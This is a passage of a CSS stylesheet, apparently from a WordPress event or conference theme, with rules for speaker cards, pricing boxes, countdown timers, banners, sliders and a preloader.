  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  height: 50px;
  width: 100%;
  padding: 0 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.wpcf7-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  border-color: #e7015e;
}
.wpcf7-form .form-control.message-box {
  height: 150px;
  resize: none;
  padding-top: 10px;
}

.sidebar-widgets .form-group {
  margin-bottom: 30px;
}
.sidebar-widgets .form-group textarea {
  height: 150px;
  padding-top: 10px;
  resize: none;
}

/*==========================
     ts speaker
===========================*/
.ts-speaker {
  position: relative;
  text-align: center;
  margin-bottom: 55px;
  overflow: hidden;
}
.ts-speaker .speaker-img {
  width: 255px;
  height: 255px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  margin: auto auto 20px;
}
.ts-speaker .speaker-img img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-speaker .speaker-img:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(59, 29, 130, 0.5);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  z-index: 1;
  -webkit-border-radius: 50%;
  -webkit-transition: all 0.4s ease;
}
.ts-speaker .view-speaker {
  position: absolute;
  left: 0;
  top: 70%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  font-size: 22px;
  width: 50px;
  height: 50px;
  margin: auto;
  border: 2px solid #ddd;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  padding: 12px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  z-index: 2;
}
.ts-speaker .ts-title {
  margin-bottom: 5px;
  font-size: 24px;
}
.ts-speaker .ts-title a {
  color: #1c1c24;
}
.ts-speaker:hover .speaker-img img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.ts-speaker:hover .speaker-img:before {
  opacity: 1;
}
.ts-speaker:hover .view-speaker {
  top: 50%;
  opacity: 1;
}
.ts-speaker:hover .ts-title a {
  color: #e7015e;
}
.ts-speaker.white-text .ts-title a,
.ts-speaker.white-text p {
  color: #ffffff;
}

.speaker-classic {
  padding-top: 0px;
}
.speaker-classic .ts-speaker {
  margin-bottom: 60px;
}
.speaker-classic .ts-speaker .speaker-img {
  width: 100%;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.speaker-classic .ts-speaker .speaker-img:before {
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.speaker-classic .ts-speaker .ts-speaker-info {
  position: absolute;
  right: 0;
  bottom: -13px;
  background: #ffffff;
  z-index: 1;
  width: 90%;
  padding: 20px 0 25px;
}
.speaker-classic .ts-speaker .ts-speaker-info .ts-title {
  margin-bottom: 0;
}
.speaker-classic .ts-speaker .ts-speaker-info p {
  margin-bottom: 0;
}

.ts-speakers-classic .ts-speaker {
  border-radius: 5;
  -webkit-border-radius: 5;
  -ms-border-radius: 5;
  overflow: hidden;
}
.ts-speakers-classic .ts-speaker .speaker-img:before {
  background: #e7015e;
}
.ts-speakers-classic .ts-speaker .ts-speaker-info {
  background: transparent;
  width: 100%;
  color: #fff;
  bottom: 0px;
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  padding: 20px 40px 25px;
}
.ts-speakers-classic .ts-speaker .ts-speaker-info .ts-title {
  color: #fff;
  margin-bottom: 10px;
}
.ts-speakers-classic .ts-speaker:hover .ts-speaker-info {
  bottom: 50px;
  opacity: 1;
}
.ts-speakers-classic .ts-speaker:hover .view-speaker {
  top: 36%;
}

.speaker-shap img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
}
.speaker-shap img.shap1 {
  top: 15%;
}
.speaker-shap img.shap2 {
  bottom: 0;
  left: auto;
  top: 35%;
  right: 0;
  margin: auto;
}
.speaker-shap img.shap3 {
  top: auto;
  bottom: -25px;
  margin: auto;
  left: 6%;
}

.ts-speaker-popup {
  background: #ffffff;
  padding: 0;
  position: relative;
}
.ts-speaker-popup .ts-speaker-popup-img img {
  width: 100%;
}
.ts-speaker-popup .ts-speaker-popup-content {
  padding: 60px 40px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-title {
  margin-bottom: 10px;
}
.ts-speaker-popup .ts-speaker-popup-content .speakder-designation {
  display: block;
  font-size: 14px;
  margin-bottom: 20px;
}
.ts-speaker-popup .ts-speaker-popup-content .company-logo {
  margin-bottom: 15px;
}
.ts-speaker-popup .ts-speaker-popup-content p {
  margin-bottom: 25px;
}
.ts-speaker-popup .ts-speaker-popup-content h4 {
  font-size: 20px;
  font-weight: 700;
}
.ts-speaker-popup .ts-speaker-popup-content .session-name {
  margin-bottom: 15px;
}
.ts-speaker-popup .ts-speaker-popup-content .speaker-session-info p {
  color: #e7015e;
  margin-bottom: 30px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a {
  color: #ababab;
  margin-right: 18px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a:hover {
  color: #e7015e;
}
.ts-speaker-popup button.mfp-close {
  font-size: 30px;
}

.elementor-social-icon i {
  font-family: "iconfont" !important;
  font-style: normal;
}
.elementor-social-icon i.fa-facebook-official:before, .elementor-social-icon i.fa-facebook:before, .elementor-social-icon i.fa-facebook-f:before {
  content: "\e913";
}
.elementor-social-icon i.fa-twitter:before {
  content: "\e912";
}
.elementor-social-icon i.fa-google-plus-g:before, .elementor-social-icon i.fa-google-plus:before {
  content: "\e911";
}
.elementor-social-icon i.fa-pinterest:before, .elementor-social-icon i.fa-pinterest-p:before {
  content: "\e910";
}
.elementor-social-icon i.fa-instagram:before {
  content: "\e90f";
}
.elementor-social-icon i.fa-linkedin:before {
  content: "\e90e";
}
.elementor-social-icon i.fa-behance:before {
  content: "\e90d";
}
.elementor-social-icon i.fa-flickr:before {
  content: "\e90c";
}
.elementor-social-icon i.fa-github:before {
  content: "\e90b";
}
.elementor-social-icon i.fa-skype:before {
  content: "\e90a";
}
.elementor-social-icon i.fa-soundcloud:before {
  content: "\e909";
}
.elementor-social-icon i.fa-stumbleupon:before {
  content: "\e908";
}
.elementor-social-icon i.fa-tumblr:before {
  content: "\e907";
}
.elementor-social-icon i.fa-vimeo:before {
  content: "\e906";
}
.elementor-social-icon i.fa-vine:before {
  content: "\e905";
}
.elementor-social-icon i.fa-vk:before {
  content: "\e904";
}
.elementor-social-icon i.fa-xing:before {
  content: "\e903";
}
.elementor-social-icon i.fa-yelp:before {
  content: "\e902";
}
.elementor-social-icon i.fa-youtube:before {
  content: "\e96f";
}

.ts-single-speaker .speaker-content {
  background: #f7f7f7;
  padding: 30px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_photo {
  margin-bottom: 20px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 280px;
  height: 280px;
}
.ts-single-speaker .speaker-content h2 {
  font-size: 28px;
}
.ts-single-speaker .speaker-content .speaker-designation {
  margin-bottom: 20px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_logo {
  margin-bottom: 25px;
}
.ts-single-speaker .ts-social-list {
  padding-left: 0;
}
.ts-single-speaker .ts-social-list li {
  display: inline-block;
}
.ts-single-speaker .ts-social-list li a {
  font-size: 15px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  display: inline-block;
  background: #e7015e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  color: #fff;
  margin: 0 5px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-single-speaker .ts-social-list li a:hover {
  background: #3b1d82;
}
.ts-single-speaker .single-speaker-schedule .schedule-listing .schedule-slot-info {
  padding-left: 40px;
  text-align: left;
}
.ts-single-speaker.archive .speaker-content {
  background: transparent;
}

.single-ts-speaker .ts-footer {
  padding-top: 60px;
}

.countdown {
  margin-bottom: 60px;
}
.countdown .counter-item {
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  color: #fff;
  margin-right: 18px;
  padding: 35px 0;
  position: relative;
}
.countdown .counter-item i {
  font-size: 105px;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.countdown .counter-item span {
  font-size: 24px;
  display: block;
  line-height: 18px;
  letter-spacing: 0.96px;
  font-weight: 700;
}
.countdown .counter-item .smalltext {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
}
.countdown .counter-item:last-of-type {
  margin-right: 0;
}
.countdown .counter-item:nth-of-type(1) i {
  color: #00a3ee;
}
.countdown .counter-item:nth-of-type(2) i {
  color: #ffcf4a;
  top: 2px;
  -webkit-transform: rotate(-148deg);
  -ms-transform: rotate(-148deg);
  transform: rotate(-148deg);
}
.countdown .counter-item:nth-of-type(3) i {
  color: #00c1c1;
}
.countdown .counter-item:nth-of-type(4) i {
  color: #ff6386;
}

.ts-count-down {
  padding: 0;
  z-index: 1;
}
.ts-count-down .countdown {
  margin-bottom: 0;
}
.ts-count-down .countdown .counter-item {
  width: 25%;
  float: left;
  margin-right: 0;
  border: none;
  position: relative;
  height: auto;
}
.ts-count-down .countdown .counter-item span {
  font-size: 64px;
  font-weight: 700;
  line-height: 64px;
}
.ts-count-down .countdown .counter-item b {
  position: absolute;
  right: 0;
  top: 50%;
  bottom: 0;
  margin: auto;
  font-size: 30px;
  -webkit-transform: translateY(-18%);
  -ms-transform: translateY(-18%);
  transform: translateY(-18%);
}
.ts-count-down .countdown:before {
  z-index: -1;
  opacity: 1;
}

.count-dwon-item .counter-item b {
  display: none !important;
}
.count-dwon-item .ts-count-down {
  margin: 0;
}

.gradient-counter {
  z-index: 1;
}

.gradient-overlay .elementor-custom-embed-image-overlay:before {
  background: -o-linear-gradient(305deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  background: linear-gradient(145deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
}

/* highlight count down*/
.highlight-count-down .counter-item:nth-child(1) {
  color: #ff007a;
}

.highlight-count-down .counter-item:nth-child(2) {
  color: #ffc107;
}

.highlight-count-down .counter-item:nth-child(3) {
  color: #00c1c1;
}

.highlight-count-down .counter-item:nth-child(4) {
  color: #8bc34a;
}

/*====================================
      ts-pricing
=====================================*/
.ts-pricing {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.ts-pricing .speaker-shap .shap2 {
  top: 150px;
  bottom: auto;
}

.ts-pricing.p-60 {
  padding-top: 20px;
}

.pricing-item {
  position: relative;
  max-width: 320px;
  margin: auto;
}
.pricing-item .pricing-dot {
  width: 100%;
  display: block;
}
.pricing-item .pricing-dot1 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  display: block;
  width: 100%;
  margin-top: -2px;
}

.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop;
}

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop;
}

.ts-pricing-box .ts-pricing-progress .ts-pricing-value {
  font-weight: 700;
  color: #e7015e;
  margin-bottom: 25px;
}
.ts-pricing-box .ts-progress {
  width: 100%;
  height: 10px;
  background: #ebedf4;
  margin-bottom: 10px;
}
.ts-pricing-box .ts-progress .ts-progress-inner {
  background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  height: 100%;
}
.ts-pricing-box .promotional-code .promo-code-text {
  font-weight: 400;
  color: #e7015e;
}
.ts-pricing-box .pricing-btn {
  margin-bottom: 25px;
  position: relative;
}
.ts-pricing-box .pricing-btn:after, .ts-pricing-box .pricing-btn:before {
  position: absolute;
  left: -14px;
  top: 0;
  content: "";
  width: 25px;
  height: 25px;
  display: block;
  background: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  bottom: 0;
  margin: auto;
}
.ts-pricing-box .pricing-btn:after {
  position: absolute;
  left: auto;
  top: 0;
  right: -14px;
}
.ts-pricing-box .vate-text {
  margin-bottom: 0;
}

.ts-pricing-item {
  text-align: center;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  padding: 40px;
  margin-top: 50px;
}
.ts-pricing-item .ts-pricing-header i {
  font-size: 70px;
  height: 160px;
  width: 160px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  display: block;
  margin: auto;
  background: #3b1d82;
  color: #fff;
  padding: 45px 0;
  margin-top: -100px;
  margin-bottom: 40px;
}
.ts-pricing-item .ts-pricing-name {
  font-size: 24px;
  font-weight: 700;
  color: #3b1d82;
  margin-bottom: 35px;
}
.ts-pricing-item .ts-pricing-price {
  font-size: 48px;
  font-weight: 800;
  position: relative;
  margin-bottom: 50px;
}
.ts-pricing-item .ts-pricing-price img {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  top: 0;
}
.ts-pricing-item .ts-pricing-price span {
  position: relative;
  z-index: 1;
  color: #3b1d82;
}
.ts-pricing-item p {
  margin-bottom: 30px;
}
.ts-pricing-item .btn {
  background: #3b1d82;
}

.ts-pricing-item.disebled {
  cursor: no-drop;
  opacity: 0.7;
}
.ts-pricing-item.disebled .ts-pricing-header i {
  background: #e7e7e7;
}
.ts-pricing-item.disebled .ts-pricing-header .ts-pricing-name {
  color: #cccccc;
}
.ts-pricing-item.disebled .ts-pricing-price span {
  opacity: 0.5;
}
.ts-pricing-item.disebled .btn {
  background: #e7e7e7;
}

.ts-pricing-item.active .ts-pricing-header i,
.ts-pricing-item.active .btn {
  background: #e7015e;
}

.ts-pricing-item.active .ts-pricing-name,
.ts-pricing-item.active .ts-pricing-price span {
  color: #e7015e;
}

/* extract css */
@media (min-width: 991px) {
  .header ul.navbar-nav li:hover > .dropdown-menu {
    display: block;
    border: none;
  }
}
/*====================================
      ts-pricing
=====================================*/
.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop;
}

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop;
}

.ts-pricing-box {
  background: #fff;
  padding: 40px;
  text-align: center;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-pricing-box:hover {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
}
.ts-pricing-box .ts-pricing-header .ts-pricing-name {
  font-size: 20px;
  font-weight: 800;
  color: #3b1d82;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.ts-pricing-box .ts-pricing-header .ts-pricing-price {
  font-size: 58px;
  font-weight: 900;
  color: #3b1d82;
  margin-bottom: 20px;
}
.ts-pricing-box .ts-pricing-header .ts-pricing-price span {
  margin-right: 10px;
}

.ts-pricing.classic .ts-pricing-item {
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
}

.pricing-wrap .pricing-item .ts-pricing-box {
  background: #120f4e;
}

.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-name,
.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-price,
.pricing-wrap .pricing-item .ts-pricing-box .amount-progres-text,
.pricing-wrap .pricing-item .ts-pricing-box .vate-text {
  color: #fff;
}

.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:before,
.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:after {
  background: #120f4e;
}

/* Page banner area */
.page-banner-area {
  position: relative;
  min-height: 400px;
  color: #fff;
  background-position: 50% 50%;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

.page-banner-title {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 100%;
}
.page-banner-title.mt-80 {
  margin-top: 60px;
}

.page-banner-title h2 {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px;
}

.page-banner-title .breadcrumb {
  background: none;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.page-banner-title .breadcrumb li a {
  color: #fff;
  margin-right: 5px;
}

.page-banner-title .breadcrumb a:hover {
  color: #ccc;
}

.breadcrumb {
  padding: 0;
  background: none;
}

.breadcrumb a:hover {
  color: #fff;
}

.breadcrumb > li {
  font-weight: 500;
  margin: 0 10px;
}

/*------------back to top-------------*/
.BackTo {
  background: #e7015e none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 75px;
  color: #979797;
  cursor: pointer;
  height: 44px;
  position: fixed;
  right: 14px;
  text-align: center;
  width: 44px;
  z-index: 9;
  display: block;
  padding: 8px 0;
}

.BackTo a {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  margin-top: 2px;
  display: inline-block;
}
.BackTo a:hover {
  color: #ffffff;
}

.text-right-bottom {
  text-align: right !important;
  position: absolute;
  bottom: 0px;
  right: 0px;
}

/* Error page
================================================== */
.error-page .error-code h2 {
  display: block;
  font-size: 200px;
  line-height: 200px;
  color: #303030;
  margin-bottom: 20px;
}

.error-page .error-body .btn {
  margin-top: 30px;
  font-weight: 700;
}

.ts-funfacts .elementor-counter-number-wrapper .elementor-counter-number-prefix {
  display: none;
}
.ts-funfacts .elementor-counter-title {
  text-align: left;
}

.main-slider {
  padding: 0;
  z-index: 0;
}
.main-slider .banner-item {
  min-height: 850px;
  color: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.main-slider .banner-item:before {
  background: rgba(0, 0, 0, 0.35);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
}
.main-slider .banner-item .banner-content-wrap {
  padding: 250px 0 182px;
  z-index: 1;
  position: relative;
}
.main-slider .banner-item .banner-content-wrap .title-shap-img {
  margin: auto auto 25px;
  max-width: 70px;
}
.main-slider .banner-item .banner-content-wrap p.banner-info {
  font-style: italic;
  font-size: 20px;
  color: #fff;
}
.main-slider .banner-item .banner-content-wrap h1.banner-title {
  text-transform: capitalize;
  margin-bottom: 30px;
}
.main-slider .banner-item .banner-content-wrap p.banner-desc {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
  padding: 0px 180px;
  margin-bottom: 40px;
}
.main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn {
  height: 55px;
  line-height: 55px;
  padding: 0 55px;
}
.main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn.fill {
  background: #4381fd;
  border-color: #4381fd;
  padding: 0 55px;
  margin-left: 20px;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img,
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-info,
.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title,
.main-slider .owl-item.active .banner-item .banner-content-wrap .banner-desc,
.main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-title {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title {
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-desc {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn {
  -webkit-animation-duration: 3.5s;
  animation-duration: 3.5s;
}
.main-slider .owl-dots {
  position: absolute;
  left: 0;
  top: auto;
  right: 0;
  bottom: 130px;
  margin: auto;
  text-align: center;
}
.main-slider .owl-dots .owl-dot {
  width: 20px;
  height: 2px;
  background: #ffffff;
  opacity: 0.5;
  display: inline-block;
  margin: 0 5px;
}
.main-slider .owl-dots .owl-dot.active {
  opacity: 1;
}

.swiper-container-horizontal > .swiper-pagination-bullets {
  position: absolute;
  left: 0;
  top: auto;
  right: 0;
  bottom: 60px;
  margin: auto;
  text-align: center;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  width: 20px;
  height: 2px;
  background: #ffffff;
  opacity: 0.5;
  display: inline-block;
  margin: 0 5px;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.active {
  opacity: 1;
}

.swiper-button-prev,
.swiper-button-next {
  background-image: none;
}

.date-item {
  display: inline-block;
  border: 3px solid #e7015e;
  border-radius: 10px;
  padding: 18px 20px 14px;
  color: #3b1d82;
  font-size: 18px;
  font-weight: 500;
}
.date-item .event-day {
  display: block;
  font-size: 36px;
  font-weight: 900;
}

@media (min-width: 1024px) {
  .box-style .elementor-row {
    position: relative;
  }
  .box-style .indicator {
    position: absolute;
    content: "";
    height: 100%;
    left: 33.3333333333%;
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    -o-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    width: 33.3333333333%;
    z-index: -1;
    -webkit-box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
    background-color: #fff;
  }
  .box-style .elementor-inner-column:nth-child(1):hover ~ .indicator {
    left: 0;
  }
  .box-style .elementor-inner-column:nth-child(3):hover ~ .indicator {
    left: 66.6666666%;
  }
}
.custom-list-style ul li {
  border-left: 3px solid #ff007a;
  padding: 0 20px;
  display: inline-block;
  line-height: 20px;
}

/* //.woocommerce */
.page-banner-title .woocommerce-breadcrumb,
.page-banner-title .woocommerce-breadcrumb a {
  color: #fff;
}

p.form-submit .submit {
  background: #ff007a !important;
  color: #fff !important;
}

.woocommerce #reviews #comments h2 {
  text-transform: capitalize;
  margin-bottom: 30px;
  font-size: 25px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 50px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 70px;
}

.woocommerce-Reviews .comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
  display: block;
}

.woocommerce .star-rating {
  color: #ff007a;
}

/*  multi-schedule-list */
.multi-schedule-list .multi-speaker .schedule-speaker {
  margin-bottom: 25px;
}
.multi-schedule-list .schedule-slot-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.food-main-banner {
  overflow: hidden;
}

/****************************
   Gallery slider
*****************************/
.ts-gallery-slider .galler-img-item {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  clear: both;
}
.ts-gallery-slider .galler-img-item img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.ts-gallery-slider .swiper-container {
  padding-top: 80px;
}
.ts-gallery-slider .swiper-slide-active .galler-img-item {
  margin-top: -80px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-gallery-slider .swiper-slide-active .galler-img-item img {
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
          box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
  padding: 0 5px;
}
@media (min-width: 1024px) {
  .ts-gallery-slider .swiper-slide-active {
    margin: 0 -40px;
    z-index: 1;
  }
}
.ts-gallery-slider .slider_nav {
  position: absolute;
  right: 0;
  margin: auto;
  text-align: center;
  bottom: 10px;
  left: 0;
}
@media (min-width: 1024px) {
  .ts-gallery-slider .slider_nav {
    left: -50px;
  }
}
.ts-gallery-slider .slider_nav .swiper-button-prev,
.ts-gallery-slider .slider_nav .swiper-button-next {
  position: static;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  font-size: 20px;
  border-radius: 50%;
  border: 1px solid #e7015e;
  margin: 0px 5px;
}

/*-------------------------
 preloader
 ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-color: #ff007a;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

#preloader.loaded {
  top: -200%;
}

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  background: #000;
  color: #fff;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
/* ===========================
// Education And Conference
============================ */
.title-bar-shap {
  display: inline-block;
  position: relative;
  z-index: 1;
  font-style: initial;
}
.title-bar-shap::before {
  position: absolute;
  bottom: 4px;
  width: 100%;
  left: 0;
  height: 9px;
  background: #fea9a0;
  content: "";
  z-index: -1;
}

.title-border {
  width: 60px;
  background: #e74c3c;
  height: 5px;
  display: inline-block;
}

.block-count-down {
  margin: 0;
  padding: 0 30px;
}
.block-count-down .countdown .counter-item {
  width: 100%;
  position: relative;
  border-radius: 0;
  padding: 22px 0;
}
.block-count-down .countdown .counter-item:not(:last-child) {
  border-bottom: 2px dotted #4f5b68;
}
.block-count-down .countdown .counter-item span {
  letter-spacing: 0;
  line-height: 48px;
  display: inline-block;
}
.block-count-down .countdown .counter-item .smalltext {
  position: static;
  text-transform: initial;
  font-size: 24px;
  letter-spacing: 0;
  line-height: 0.8;
}

.event-date .date-item {
  padding: 0;
}

@media (max-width: 768px) {
  .block-count-down {
    padding: 0;
  }
}
.image-box .elementor-image {
  position: relative;
}
.image-box .elementor-image img {
  width: 100%;
}
.image-box .elementor-image::after {
  position: absolute;
  content: "";
  right: -30px;
  bottom: -30px;
  width: 200px;
  height: 200px;
  border: 5px solid #e74c3c;
  border-width: 5px 30px 30px 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
